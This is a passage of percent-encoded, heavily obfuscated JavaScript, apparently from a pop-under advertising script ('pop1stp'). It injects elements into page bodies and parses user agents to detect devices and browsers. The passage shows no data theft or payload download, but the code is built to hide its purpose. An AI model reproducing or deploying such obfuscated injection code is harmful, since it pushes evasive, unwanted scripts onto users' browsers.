6%61%72%20%74%3D%5A%2C%72%3D%7B%44%65%55%4D%56%3A%22%49%4D%47%22%7D%3B%74%68%69%73%5B%74%28%33%31%31%29%5D%28%6E%2C%72%5B%74%28%39%37%36%29%5D%29%7D%2C%61%64%64%45%6D%62%65%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%7B%65%55%47%79%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%65%5B%72%28%35%38%35%29%5D%3D%22%49%4D%47%22%2C%65%5B%72%28%31%32%35%38%29%5D%3D%22%6E%6F%6E%65%22%2C%65%5B%72%28%33%37%34%29%5D%3D%72%28%31%31%38%38%29%3B%76%61%72%20%69%3D%65%3B%74%72%79%7B%66%6F%72%28%76%61%72%20%6F%3D%72%28%38%39%34%29%5B%72%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%75%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%6F%5B%75%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%26%26%69%5B%72%28%31%32%31%34%29%5D%28%74%2E%74%6F%55%70%70%65%72%43%61%73%65%28%29%2C%69%5B%72%28%35%38%35%29%5D%29%26%26%28%63%5B%72%28%33%39%39%29%5D%3D%63%5B%72%28%39%39%39%29%5D%3D%22%31%36%22%2C%63%5B%72%28%38%32%33%29%5D%5B%72%28%36%34%33%29%5D%3D%69%5B%72%28%31%32%35%38%29%5D%2C%63%5B%72%28%39%37%31%29%5D%3D%63%5B%72%28%37%39%37%29%5D%3D%74%68%69%73%5B%72%28%31%31%38%39%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%6E%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%61%3D%7B%7D%3B%61%5B%72%28%39%39%37%29%5D%3D%63%2C%74%68%69%73%5B%72%28%36%38%36%29%5D%28%61%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%2E%73%72%63%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%2E%63%72%65%61%74%65%45%6C%65%6D%65%6E%74%28%74%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%72%28%34%30%30%29%5D%3D%69%2E%4B%68%77%52%62%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%34%31%36%29%5D%28%6E%2C%73%29%7D%7D%2C%61%70%70%65%6E%64%54%6F%42%6F%64%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%72%4B%47%65%72%3A%74%28%31%31%30%36%29%2C%42%72%57%77%4D%3A%74%28%34%34%34%29%2C%51%5A%7A%41%48%3A%74%28%31%32%31%31%29%2C%75%68%46%63%77%3A%74%28%34%34%39%29%2C%52%43%55%42%67%3A%74%28%37%35%35%29%2C%59%72%70%55%71%3A%22%6E%6F%74%20%69%6E%73%74%61%6E%74%22%2C%6F%67%6B%56%6D%3A%74%28%31%31%38%33%29%2C%53%4F%6E%55%42%3A%74%28%31%30%30%33%29%2C%51%69%78%41%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%78%4A%7A%6F%6F%3A%22%6F%62%6A%65%63%74%22%2C%42%6D%67%75%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4D%7A%59%76%3A%74%28%31%32%32%34%29%2C%62%67%4C%44%4C%3A%74%28%34%36%31%29%2C%46%4A%42%47%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%43%6B%6B%53%52%3A%74%28%34%37%38%29%2C%76%65%62%4D%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6B%63%6F%52%5A%3A%74%28%34%39%37%29%7D%2C%65%3D%72%5B%74%28%38%31%36%29%5D%3B%74%72%79%7B%69%66%28%21%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%29%69%66%28%6E%5B%74%28%34%34%39%29%5D%29%74%72%79%7B%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%22%42%4F%44%59%22%29%2C%64%6F%63%75%6D%65%6E%74%5B%74%28%35%38%33%29%5D%2E%66%61%6B%65%42%6F%64%79%3D%21%30%7D%63%61%74%63%68%28%69%29%7B%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%33%34%31%29%5D%2C%77%69%6E%64%6F%77%2E%61%64%64%45%76%65%6E%74%4C%69%73%74%65%6E%65%72%28%72%2E%52%43%55%42%67%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%31%30%32%35%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%5B%74%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%65%6C%73%65%20%69%66%28%21%2F%63%6F%6D%70%6C%65%74%65%7C%69%6E%74%65%72%61%63%74%69%76%65%7C%6C%6F%61%64%65%64%2F%2E%74%65%73%74%28%64%6F%63%75%6D%65%6E%74%5B%74%28%38%34%38%29%5D%29%29%72%65%74%75%72%6E%20%65%3D%72%5B%74%28%35%33%31%29%5D%2C%77%69%6E%64%6F%77%5B%74%28%37%36%30%29%5D%28%72%5B%74%28%37%35%31%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%69%3D%74%3B%65%3D%72%5B%69%28%35%35%38%29%5D%2C%74%68%69%73%5B%69%28%31%32%38%30%29%5D%28%6E%5B%69%28%39%39%37%29%5D%2C%6E%5B%69%28%36%31%35%29%5D%29%7D%2E%62%69%6E%64%28%74%68%69%73%29%2C%21%31%29%3B%72%65%74%75%72%6E%20%65%3D%72%2E%6F%67%6B%56%6D%2C%74%68%69%73%5B%74%28%31%32%38%30%29%5D%28%6E%2E%65%6C%65%6D%65%6E%74%2C%6E%2E%63%61%6C%6C%62%61%63%6B%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%72%5B%74%28%31%30%30%38%29%5D%3B%72%5B%74%28%31%31%33%33%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3D%3D%3D%72%5B%74%28%34%31%31%29%5D%26%26%28%69%2B%3D%72%5B%74%28%31%30%39%31%29%5D%28%72%2E%6D%4D%7A%59%76%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%69%2B%3D%72%5B%74%28%31%30%32%38%29%5D%2B%65%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%2E%43%6B%6B%53%52%2C%6E%5B%74%28%39%34%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%33%30%39%29%5D%28%74%28%31%30%39%30%29%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%69%2B%3D%72%5B%74%28%38%38%39%29%5D%28%72%5B%74%28%36%33%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%61%70%70%65%6E%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%72%28%35%38%33%29%5D%5B%72%28%31%31%32%31%29%5D%28%6E%29%2C%74%29%72%65%74%75%72%6E%7B%71%44%74%62%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%72%28%31%30%36%34%29%5D%28%74%2C%6E%29%7D%2C%72%65%6D%6F%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%74%64%65%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%73%74%61%6E%63%65%6F%66%20%74%7D%2C%6E%76%50%42%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%6F%59%41%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%52%6D%43%52%3A%74%28%39%32%38%29%2C%44%4B%4E%6C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%50%67%53%56%4C%3A%74%28%31%32%32%34%29%2C%70%66%51%49%46%3A%74%28%31%30%39%30%29%2C%59%49%5A%4B%51%3A%74%28%31%30%35%31%29%2C%52%78%55%6A%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%76%59%4C%45%59%3A%74%28%36%38%31%29%2C%47%59%66%51%59%3A%74%28%34%37%38%29%2C%50%55%4E%57%5A%3A%22%5C%6E%65%72%72%6F%72%2E%6E%61%6D%65%3A%20%22%7D%2C%65%3D%22%22%3B%74%72%79%7B%72%5B%74%28%37%37%33%29%5D%28%6E%2C%4E%6F%64%65%29%7C%7C%28%6E%3D%74%68%69%73%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%74%28%34%37%36%29%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%72%5B%74%28%37%39%36%29%5D%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%74%28%34%37%38%29%2B%6E%5B%74%28%39%34%36%29%5D%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%74%28%34%39%37%29%2B%6E%2E%6E%61%6D%65%29%3A%65%2B%3D%72%5B%74%28%34%35%39%29%5D%2B%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%3B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%69%29%7D%74%72%79%7B%72%65%74%75%72%6E%20%6E%26%26%6E%5B%74%28%36%39%36%29%5D%26%26%6E%2E%70%61%72%65%6E%74%45%6C%65%6D%65%6E%74%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%6E%29%7D%63%61%74%63%68%28%6E%29%7B%65%3D%72%5B%74%28%31%30%33%35%29%5D%2C%72%5B%74%28%34%39%30%29%5D%28%72%5B%74%28%38%33%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%2C%74%28%39%32%38%29%29%3F%28%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%34%39%29%5D%2C%6E%5B%74%28%36%33%37%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%39%36%38%29%5D%2C%6E%2E%73%74%61%63%6B%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%31%31%37%30%29%5D%2C%6E%5B%74%28%37%30%36%29%5D%29%2C%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%5B%74%28%37%38%39%29%5D%2C%6E%2E%6E%61%6D%65%29%29%3A%65%2B%3D%72%5B%74%28%31%31%32%30%29%5D%28%72%2E%59%49%5A%4B%51%2C%72%5B%74%28%35%31%39%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%6E%29%29%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%74%28%36%33%37%29%5D%3D%65%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%74%28%39%37%34%29%5D%28%6F%29%7D%7D%2C%69%67%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%34%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%72%5B%74%28%31%31%38%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%38%30%37%29%5D%3D%74%28%34%38%32%29%2C%72%5B%74%28%39%33%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%5B%74%28%38%38%36%29%5D%3D%74%28%33%37%38%29%3B%76%61%72%20%65%3D%72%3B%69%66%28%21%2F%61%6E%64%72%6F%69%64%7C%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%5B%74%28%39%33%36%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%69%3D%21%31%2C%6F%3D%6E%61%76%69%67%61%74%6F%72%5B%74%28%35%31%31%29%5D%3B%74%72%79%7B%69%66%28%6F%29%7B%66%6F%72%28%76%61%72%20%75%3D%30%2C%61%3D%6F%5B%74%28%36%35%32%29%5D%3B%65%5B%74%28%34%32%33%29%5D%28%75%2C%61%29%3B%75%2B%2B%29%7B%76%61%72%20%63%3D%6F%5B%75%5D%3B%69%66%28%63%26%26%65%2E%56%45%71%64%46%28%63%5B%74%28%38%37%31%29%5D%2C%65%5B%74%28%38%30%37%29%5D%29%29%7B%69%3D%21%30%3B%62%72%65%61%6B%7D%7D%65%2E%75%44%50%47%73%28%65%5B%74%28%38%38%36%29%5D%2C%77%69%6E%64%6F%77%29%26%26%22%54%6F%75%63%68%4C%69%73%74%22%69%6E%20%77%69%6E%64%6F%77%26%26%69%26%26%28%69%3D%21%31%29%7D%7D%63%61%74%63%68%28%6E%29%7B%69%3D%21%31%7D%72%65%74%75%72%6E%20%69%7D%2C%62%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%2C%72%3D%5A%2C%65%3D%6E%61%76%69%67%61%74%6F%72%5B%72%28%31%32%33%39%29%5D%5B%72%28%33%38%30%29%5D%28%29%2C%69%3D%7B%6D%6F%62%69%6C%65%3A%28%6E%3D%65%2C%74%3D%72%2C%6E%2E%6D%61%74%63%68%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%6E%5B%74%28%38%30%39%29%5D%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%29%2C%77%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%63%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%2E%74%65%73%74%28%65%29%26%26%21%2F%6F%70%65%72%61%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%66%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%73%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%72%28%39%33%36%29%5D%28%65%29%2C%6F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%61%6E%64%72%6F%69%64%3A%2F%61%6E%64%72%6F%69%64%2F%67%69%2E%74%65%73%74%28%65%29%2C%6D%61%63%6F%73%78%3A%2F%6D%61%63%20%6F%73%20%78%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%69%6F%73%3A%2F%69%70%68%6F%6E%65%7C%69%70%61%64%7C%69%70%6F%64%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%2C%77%69%6E%70%68%6F%6E%65%3A%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%67%69%5B%72%28%39%33%36%29%5D%28%65%29%7D%3B%72%65%74%75%72%6E%20%69%5B%72%28%37%36%33%29%5D%3D%69%5B%72%28%31%30%33%31%29%5D%3F%28%65%2E%6D%61%74%63%68%28%2F%2E%2B%28%3F%3A%72%69%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%3A%28%65%5B%72%28%38%30%39%29%5D%28%2F%2E%2B%28%3F%3A%6F%78%7C%6D%65%7C%72%61%7C%69%65%29%5B%5C%2F%3A%20%5D%28%5B%5C%64%2E%5D%2B%29%2F%29%7C%7C%5B%5D%29%5B%31%5D%2C%69%7D%28%29%2C%75%61%3A%7B%69%6E%69%74%69%61%6C%69%7A%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%33%39%29%5D%3D%6E%28%31%30%36%31%29%2C%74%5B%6E%28%33%39%35%29%5D%3D%22%2F%34%31%36%22%2C%74%5B%6E%28%36%35%33%29%5D%3D%6E%28%34%38%34%29%2C%74%5B%6E%28%31%31%38%37%29%5D%3D%6E%28%36%34%32%29%2C%74%5B%6E%28%33%36%32%29%5D%3D%6E%28%33%32%34%29%2C%74%5B%6E%28%31%30%31%33%29%5D%3D%6E%28%39%36%37%29%2C%74%5B%6E%28%31%30%33%36%29%5D%3D%22%4E%54%34%2E%30%22%2C%74%5B%6E%28%37%31%38%29%5D%3D%6E%28%36%35%38%29%2C%74%5B%6E%28%31%31%39%35%29%5D%3D%6E%28%31%32%32%30%29%2C%74%5B%6E%28%34%34%37%29%5D%3D%22%4E%54%20%36%2E%30%22%2C%74%5B%6E%28%38%34%37%29%5D%3D%6E%28%39%38%33%29%2C%74%5B%6E%28%34%30%38%29%5D%3D%6E%28%33%36%33%29%2C%74%2E%66%4B%50%68%68%3D%6E%28%39%30%35%29%2C%74%5B%6E%28%36%32%37%29%5D%3D%6E%28%37%37%38%29%2C%74%5B%6E%28%31%30%38%33%29%5D%3D%6E%28%37%36%33%29%2C%74%5B%6E%28%37%32%38%29%5D%3D%6E%28%31%31%37%38%29%2C%74%5B%6E%28%31%31%34%31%29%5D%3D%6E%28%35%32%38%29%2C%74%5B%6E%28%35%39%39%29%5D%3D%22%44%6F%6C%70%68%69%6E%22%2C%74%5B%6E%28%39%38%35%29%5D%3D%6E%28%36%30%39%29%2C%74%5B%6E%28%34%39%39%29%5D%3D%6E%28%31%32%35%31%29%2C%74%2E%64%4B%73%46%4B%3D%22%4E%65%74%73%63%61%70%65%22%2C%74%5B%6E%28%31%32%32%35%29%5D%3D%22%42%6C%61%63%6B%42%65%72%72%79%22%2C%74%5B%6E%28%33%38%35%29%5D%3D%6E%28%37%37%30%29%2C%74%5B%6E%28%37%33%34%29%5D%3D%6E%28%38%30%36%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%31%31%30%34%29%5D%3D%22%2F%38%22%2C%65%5B%31%2E%32%5D%3D%22%2F%31%22%2C%65%5B%6E%28%33%35%38%29%5D%3D%22%2F%33%22%2C%65%5B%6E%28%31%30%34%36%29%5D%3D%72%5B%6E%28%33%33%39%29%5D%2C%65%5B%22%32%2E%30%2E%32%22%5D%3D%72%5B%6E%28%33%39%35%29%5D%2C%65%5B%6E%28%36%39%39%29%5D%3D%72%2E%7A%74%5A%77%4F%2C%65%5B%6E%28%34%33%38%29%5D%3D%72%5B%6E%28%31%31%38%37%29%5D%2C%65%5B%22%3F%22%5D%3D%22%2F%22%3B%76%61%72%20%69%3D%7B%6D%61%6A%6F%72%3A%7B%31%3A%5B%22%2F%38%22%2C%22%2F%31%22%2C%22%2F%33%22%5D%2C%32%3A%22%2F%34%22%2C%22%3F%22%3A%22%2F%22%7D%7D%3B%69%5B%6E%28%37%36%33%29%5D%3D%65%3B%76%61%72%20%6F%3D%7B%7D%3B%6F%5B%6E%28%35%31%35%29%5D%3D%69%3B%76%61%72%20%75%3D%7B%7D%3B%75%2E%4D%45%3D%72%5B%6E%28%33%36%32%29%5D%2C%75%5B%6E%28%34%36%35%29%5D%3D%72%5B%6E%28%31%30%31%33%29%5D%2C%75%5B%6E%28%31%32%36%30%29%5D%3D%72%2E%66%41%70%76%48%2C%75%5B%6E%28%31%32%30%32%29%5D%3D%72%5B%6E%28%37%31%38%29%5D%2C%75%2E%58%50%3D%5B%72%5B%6E%28%31%31%39%35%29%5D%2C%6E%28%39%30%33%29%5D%2C%75%5B%6E%28%37%30%38%29%5D%3D%72%5B%6E%28%34%34%37%29%5D%2C%75%5B%37%5D%3D%72%5B%6E%28%38%34%37%29%5D%2C%75%5B%38%5D%3D%6E%28%31%32%36%35%29%2C%75%5B%6E%28%35%31%38%29%5D%3D%72%5B%6E%28%34%30%38%29%5D%2C%75%2E%52%54%3D%72%5B%6E%28%31%31%30%39%29%5D%3B%76%61%72%20%61%3D%7B%7D%3B%61%5B%6E%28%37%36%33%29%5D%3D%75%3B%76%61%72%20%63%3D%7B%7D%3B%63%5B%6E%28%39%34%38%29%5D%3D%61%3B%76%61%72%20%73%3D%7B%7D%3B%73%5B%6E%28%36%32%30%29%5D%3D%6F%2C%73%2E%6F%73%3D%63%2C%74%68%69%73%2E%6D%61%70%73%3D%73%3B%76%61%72%20%66%3D%7B%7D%3B%66%5B%6E%28%36%32%30%29%5D%3D%5B%5B%2F%28%6F%70%65%72%61%5C%73%6D%69%6E%69%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%5C%73%5B%6D%6F%62%69%6C%65%74%61%5D%2B%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%2E%2B%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6F%70%65%72%61%29%5B%5C%2F%5C%73%5D%2B%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%5C%73%28%6F%70%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%6E%28%37%30%35%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%6B%69%6E%64%6C%65%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%6C%75%6E%61%73%63%61%70%65%7C%6D%61%78%74%68%6F%6E%7C%6E%65%74%66%72%6F%6E%74%7C%6A%61%73%6D%69%6E%65%7C%62%6C%61%7A%65%72%29%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%61%76%61%6E%74%5C%73%7C%69%65%6D%6F%62%69%6C%65%7C%73%6C%69%6D%7C%62%61%69%64%75%29%28%3F%3A%62%72%6F%77%73%65%72%29%3F%5B%5C%2F%5C%73%5D%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2A%29%2F%69%2C%2F%28%3F%3A%6D%73%7C%5C%28%29%28%69%65%29%5C%73%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%2C%2F%28%72%65%6B%6F%6E%71%29%28%28%3F%3A%5C%2F%29%5B%5C%77%5C%2E%5D%2B%29%2A%2F%69%2C%2F%28%63%68%72%6F%6D%69%75%6D%7C%66%6C%6F%63%6B%7C%72%6F%63%6B%6D%65%6C%74%7C%6D%69%64%6F%72%69%7C%65%70%69%70%68%61%6E%79%7C%73%69%6C%6B%7C%73%6B%79%66%69%72%65%7C%6F%76%69%62%72%6F%77%73%65%72%7C%62%6F%6C%74%7C%69%72%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%2D%5D%2B%29%2F%69%5D%2C%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%74%72%69%64%65%6E%74%29%2E%2B%72%76%5B%3A%5C%73%5D%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%6C%69%6B%65%5C%73%67%65%63%6B%6F%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%22%49%45%22%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%79%61%62%72%6F%77%73%65%72%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%31%31%34%31%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%63%6F%6D%6F%64%6F%5F%64%72%61%67%6F%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%2F%5F%2F%67%2C%22%20%22%5D%2C%6E%28%37%36%33%29%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%63%68%72%6F%6D%65%7C%6F%6D%6E%69%77%65%62%7C%61%72%6F%72%61%7C%5B%74%69%7A%65%6E%6F%6B%61%5D%7B%35%7D%5C%73%3F%62%72%6F%77%73%65%72%29%5C%2F%76%3F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%72%2E%71%4D%6F%75%62%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%28%64%6F%6C%66%69%6E%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%72%5B%6E%28%36%32%37%29%5D%2C%72%5B%6E%28%35%39%39%29%5D%5D%2C%72%2E%57%61%74%52%77%2C%72%5B%6E%28%37%32%38%29%5D%5D%2C%5B%2F%28%28%3F%3A%61%6E%64%72%6F%69%64%2E%2B%29%63%72%6D%6F%7C%63%72%69%6F%73%29%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2F%69%5D%2C%5B%5B%6E%28%37%37%38%29%2C%72%5B%6E%28%39%38%35%29%5D%5D%2C%72%5B%6E%28%31%30%38%33%29%5D%2C%72%2E%6D%43%7A%77%42%5D%2C%5B%2F%76%65%72%73%69%6F%6E%5C%2F%28%28%5C%64%2B%29%3F%5B%5C%77%5C%2E%5D%2B%29%2E%2B%3F%6D%6F%62%69%6C%65%5C%2F%5C%77%2B%5C%73%28%73%61%66%61%72%69%29%2F%69%5D%2C%5B%22%76%65%72%73%69%6